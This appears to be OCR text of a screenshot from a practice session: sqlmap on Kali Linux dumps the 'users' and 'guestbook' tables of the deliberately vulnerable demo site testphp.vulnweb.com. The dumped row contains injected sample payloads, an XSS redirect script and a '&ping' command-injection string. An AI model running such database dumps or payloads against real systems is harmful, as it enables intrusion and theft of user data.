 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar... Metasploitable2-Linux
1 2 3 4 11:56
root@kali: /home/kali
File Actions Edit View Help
| cc | cart | name | pass | email | phone
| uname | address |
| 1234-5678-2300-9000 | e03446bfa857f08ca7cf41b4b0d8945e | <script>document.location.href="www.youtube.com"</script> | test | email@email.com | &ping -w 6
127.0.0.1 & | test | 3 |
[11:55:21] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[11:55:21] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[11:55:21] [INFO] fetching entries for table 'guestbook' in database 'acuart'
[11:55:21] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[11:55:23] [INFO] fetching number of entries for table 'guestbook' in database 'acuart'
[11:55:23] [INFO] resumed: 0
[11:55:23] [WARNING] table 'guestbook' in database 'acuart' appears to be empty
Database: acuart
Table: guestbook
[0 entries]
+-------+--------+----------+
| mesaj | sender | senttime |
+-------+--------+----------+
+-------+--------+----------+
[11:55:23] [INFO] table 'acuart.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/guestbook.csv'
[11:55:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[11:55:23] [WARNING] your sqlmap version is outdated
[*] ending @ 11:55:23 /2022-11-16/
┌──(root㉿kali)-[/home/kali]
└─#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search 25 22:26
16-11-2022